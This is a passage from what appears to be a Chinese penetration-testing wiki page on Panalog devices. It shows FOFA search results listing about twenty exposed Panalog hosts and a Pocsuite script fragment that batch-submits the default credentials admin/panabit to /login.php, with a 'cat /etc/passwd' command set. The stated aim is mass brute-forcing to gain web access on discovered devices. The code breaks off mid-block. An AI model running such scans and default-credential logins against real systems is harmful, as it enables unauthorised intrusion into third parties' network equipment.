 ✅ 通过FOFA等测绘引擎批量导出相同的设备 (FOFA语法)，并通过脚本爆破密码获取Web权限
Fofa_Viewer v1.0.7 By f1ashine@WgpSec
帮助
查询条件 title="Panalog" × 查询 ✓ 排除干扰 导出当前查询的所有数据
首页 (*)"Panalog" (*)title="Panalog" × 关闭选项
序号 HOST 标题 IP 端口 域名 协议 Server指纹
1 https:// PanaLog 443 nginx
2 https://1 翠湖-Panalog 3443 nginx/1.17.6
3 https:/ 学-Panalog 443 nginx
4 https chrnkj-panalog 443 nginx/1.17.6
5 https:// 翠湖-Panalog 2 8443 nginx/1.17.6
6 https:// 翠湖-Panalog 1 8443 nginx/1.17.6
7 https:// Panalog 443 nginx
8 https:// PanaLog 8443 nginx
9 https:// vk-Panalog 443 nginx
10 https:// panalog 8443 nginx/1.17.6
11 https:// 翠湖-Panalog 8443 nginx/1.17.6
12 https:// Panalog 443 nginx
13 https:// Panalog 8443 nginx
14 https:// 翠湖-Panalog 8443 nginx/1.17.6
15 https:// 翠湖-Panalog 8443 nginx/1.17.6
16 https://1 PanaLog 8000 nginx
17 https://3 analog 10443 nginx
18 https:// panalog 443 nginx
19 https:// panalog 8443 nginx/1.17.6
20 https:// panalog 8443 nginx/1.17.6
OK 当前查询条件查询到 72 条，当前已加载 72 条
我常用的工是使用 Pocsuite框架 进行批量的登录爆破
def _verify(self):
'''verify mode'''
result = {}
self.vulnurl = self.url + "/login.php"
self.timeout = 10
self.cmd = "cat /etc/passwd"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"cookie": "PHPSESSID=11111111111111111111111111"
}
data = 'user=admin&mypass=panabit&sec=1619700835.617&useldap=0'
try:
res = req.post(self.vulnurl, data=data, headers=headers, timeout=self.timeout
if "yes" in res.text and "yn" in res.text and res.status_code == 200:
PeiQi文库